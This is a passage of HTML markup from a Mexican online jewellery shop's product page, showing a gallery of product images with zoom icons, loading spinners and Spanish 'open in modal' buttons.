//www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/H08563cf406ed4bab9319da8ac85472b0G.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29656299241687"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-30804326252759"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-30804326252759"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.26PM_1.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30804326252759"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-29656299110615"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-29656299110615"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_2.jpg?v=1666038853&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29656299110615"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-30804326318295"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-30804326318295"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM_1.jpg?v=1666038853&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30804326318295"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-29656299176151"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-29656299176151"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_3.jpg?v=1666038853&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29656299176151"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-30804326383831"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-30804326383831"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.28PM.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30804326383831"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-29656299143383"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-29656299143383"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/89-4pz-18k-_1.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="29656299143383"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-30804326351063"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-30804326351063"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=1946" alt="" srcset="//www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=246 246w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=493 493w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=600 600w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=713 713w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=823 823w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=990 990w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=1100 1100w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=1206 1206w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=1346 1346w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=1426 1426w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=1646 1646w, //www.maalva.mx/cdn/shop/products/WhatsAppImage2022-10-08at4.46.27PM.jpg?v=1666038555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1200px) 715px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30804326351063"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li>
<li
            id="Slide-template--18542553956567__main-30804326285527"
            class="product__media-item grid__item slider__slide scroll-trigger animate--fade-in"
            data-media-id="template--18542553956567__main-30804326285527"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--18542553956567__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
